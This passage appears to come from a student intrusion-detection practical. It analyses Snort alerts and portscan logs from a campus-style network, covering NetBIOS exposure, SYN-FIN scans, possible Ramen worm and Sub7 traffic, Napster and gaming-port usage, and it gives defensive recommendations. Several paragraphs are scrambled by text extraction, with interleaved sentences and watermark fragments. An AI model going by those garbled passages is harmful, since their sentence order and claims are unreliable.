

We can see in this picture that File and Print Sharing for Microsoft Networks has been disabled in this circumstance. Note that no one will be able to connect to shares on this computer through this adapter now, but since it is the one connected to the Internet through (in this example) an ADSL connection, we don't really want them to do that anyway! This is equivalent to unbinding the Server service from adapters in Windows NT. This will stop access to shares over both ports 137 -139 and ports 445, thereby stopping all NULL session weaknesses.

#### *2.3 Detecting Attempts – what does your IDS see?*

It is fairly straightforward to detect attempts of this sort. As I mentioned above, there is never really going to be a legitimate reason for external parties trying to access these ports, so merely detecting against activity on the ports 137 -139 and port 445 is enough. For instance, looking at a partial NetBIOS scan from a live IDS (BlackIce)

```
+ ETHERNET: ETYPE = 0x0800 : Protocol = IP: DOD Internet Protocol
+ IP: ID = 0x3216; Proto = TCP; Len: 48
+ TCP: .... S., len: 0, seq: 378314349 -378314349, ac k: 0, win: 8760, src: 4772 dst: 139 (NBT 
Session)
```
we can see that this would be very easy to pick up, being a TCP SYN packet sent to destination port of 139 (the nbsession port). The specific ports that will be employed in these attacks would be ; UDP 137, UDP 138, TCP 137, TCP 139 and TCP 445.

#### **3 ANALYZE THIS!**

A great deal of data has been included for analysis, so it needs to be broken down into sensible chunks that we can examine. We will focus firstly on the alerts generated, and use the basic snort data and the OOS (Out of Specification) data to corrollate and further enhance our understanding of what the patterns of use on the network are and to detect any irregularities. The analysis was performed by using a combination of customized Visual Basic code to organise and collate the data, and Excel to analyse and display the relevant data.

The Alert files contained three broad forms of traffic -

**E enhance our understanding of what the patterns of use on the neuroots are and the patterns of yield Visual Basic code to organise and collate the data, and Excel to analyse pelay the relevant data.<br>
Let this contained t** IP addresses. 9875 is the port number of the Portal of Doom trojan, however **1. [\*\*] UDP SRC and DST outside network [\*\*] 128.223.83.33:1135 -> 224.2.127.254:9875** There was a great d eal of this type of traffic, mostly to the same hapless IP address 224.2.127.254 on port 9875, though originating from many different unless this is the most reported and heavily used hacked box in the world I suspect something else is happening here! Another possibility is that the traffic seen here (presumably in transit to its victim) is a DDOS attack being launched against this IP. However, if you look at the destination IP a ddress, notice that it is a multicast address! This is the key to these packets. UDP port 9875 is used to perform SAP announcements. See http://antc.uoregon.edu/MBONE D/Documents/draft -ietf-mboned-diag-00.txt for a draft of this protocol and other diagnostic tools in Multicast. There is a fair amount of other traffic that is also Multicast related. In the final analysis, all of these packets with source and destinati on packets external to the network have been stripped out as spurious to the analysis

#### **2. Portscan Detections**

Many portscans have been picked up in the alerts both coming in from scans orginating externally and internally. This portscan data was separated fro m the type 3 data and analysed separately

#### **3. Other general alerts**

All the other alerts fall into this category. They are separately analysed below.

In general, there is a great deal of network activity which you may regard as inappropriate, which are causin g a fair percentage of the traffic. Controlling these forms of traffic will certainly improve network performance. In particular, there appears to be a lot of traffic to and from popular gaming ports such as 6112 and 28800. There will be more analysis o n this in a later section.

#### *3.1 GENERAL ALERTS*

 $\mathbf{F}_{1}$  Fa27 2F94 9989  $\mathbf{F}_{2}$ These include the alerts that are not under the headings of type 1 or 2 traffic above. Once all of the alert data had been collected, it was found that there were 58828 alerts of this nature generated in the time that the alert logs were generated. The breakdown of the types of alerts are shown in the following table, followed by an analysis of the top 4 alerts:-



#### **3.1.1 ALERT #1: WATCHLIST**

Clearly, the most prevelant alerts comes from the watchlists which report on a variety of things. For the **Watchlist 000220 IL -ISDNNET -990517** detects, further breaking that down yields the following table of the top five destinat ion port numbers, where we examine the destination ports of the packets that generated the Watchlist alerts. Overwhelmingly, it is plain that these alerts are generated by Napster activty, which alone accounts for 78% of the Watchlist alerts, suggesting a heavy usage of this product on the network, and perhaps it should be filtered out as unnecessary.



**Recommendation:** Disable Napster services

#### **3.1.2 ALERT #2: SYN-FIN Scans**

The next largest detect, then are SYN-FIN scans . As is well known, these packets do not occur naturally, and in this case we see three IP addresses performing very aggressive scans across the a large subnet of MY.NET.x.y. The following table shows the offending IP addresses and the portscans they performed



**Recommendation:** Trace source of IP and, if appropriate, blacklist the IP address or at least inform the ISP of the attempted intrusion. There is little chance the source IP's were spoofed as the scans are designed to elicit respon ses.

#### **3.1.3 ALERT #3: Possible RAMEN server activity**

The Ramen server is a worm particular to Linux that sets up a web server on port 27374 to propogate itself. See

http://www.linuxsecurity.com/articles/network\_security\_article -2335.html for more detail. Port 27374 is also the default port for the Sub7, a windows based trojan. Analysing the data, we list the top IP addresses, source and destination, responsible for the tr affic



What is interesting here is that when you examine the packets eminating from 24.67.186.244, you see that the IP address is running a port scan on 27374 against the MY.NET.\*.\* subnet, which might indicate trojan trawling. However, it appears that 54% of the hosts replied on that port, which might indicate that many hosts have been infected by the Ramen worm. Notice also the symmetry of the traffic between 128.138.2.112 (port 27374) and MY.NET.201.146 (port 4781) which is a definite indicator of trouble. This one , with the constant traffic between them, may well be infected with Sub7.

**Recommendation:** Check MY.NET for the Ramen worm, and examine MY.NET.201.146 for Sub7 and Ramen Worm.

#### **3.1.4 ALERT #4: Watchlist 2**

mail (could be attempting to send spam by taking advantage of the ability to relay on 94% of this traffic is caused by 159.226.8.11 (from various ports) battering MY.NET.6.47 on port 25. There are a number of possible reasons for this. Firstly, it could be an attempt to DOS the mail server. The packets certainly come in thick and fast. On the other hand, 159.226.8.11 could just be attempt to sen d large volumes of this mail server). This would seem the more likely scenario in a day to day environment.

**Recommendation:** Check the relay settings on MY.NET.6.47. If the mail server is set to not relay mail, then it might be worthwhile blacklisting 159.226.8.11 on the firewall. Make sure all sendmail (if that is what you are using) patches are up to date.

#### *3.2 PORTSCANS*

Most of the port scans reported actually come from th e online games that people are playing. For instance, on Feb 25, MY.NET.210.66 is registered as running UDP port scans for a lot of the time, however it is correlated in time with activity on MY.NET.210.66 to several hosts on source and destination ports 13139, which is a well known gaming port.

However, a considerable number of the port are classified as stealth scans. These scans have differing characteristics, but some examples include

Feb 25 21:13:17 65.26.247.13:6346 -> MY.NET.222.230:2247 INVALIDACK 2\*SFRPA\* RESERVEDBITS

Feb 25 21:14:31 24.200.81.72:192 -> MY.NET.210.66:3028 NOACK 21S\*\*\*\*U RESERVEDBITS

Which both get reported as being stealth scans.

The most important significant scans reported come from MY.NET.70.38, which is reported doing NMAP TCP Pings, as well as it can frequently be seen being the source of the following types of packets



set to either OS fingerprint, or attempt to illicit a response which will show that the This behaviour is highly unusual. It appears as if MY.NET.70.38 is performing an extensive port scan of both UDP and TCP ports, with various combinations of flags port is open. The choices of ports are unusual, so I would suspect that the technique is not a serious attempt to find open ports, but is instead some other form of reconnaissance.

**Recommendation:** There would seem to be a good case that MY.NET.70.38 is compromised, and will need to be examined further.

#### *3.3 A TYPICAL DAY'S TRAFFIC*

Examining the log on the 4<sup>th</sup> of February and analysing the packets going back and forth, we can say that between 10 -15% of the network traffic that Snort reported on was related to game playing, with the destination ports of 6112, 28800 alone making up 9% of the captured packets, and source ports of 6112, 28800 and 27888 making about 16% of the captured packets. These activities then are having a marked impact on the bandwidth utilizat ion.

Recommendation: Block game ports on firewall<br>
Control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of **Recommendation:** Block game ports on firewall

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



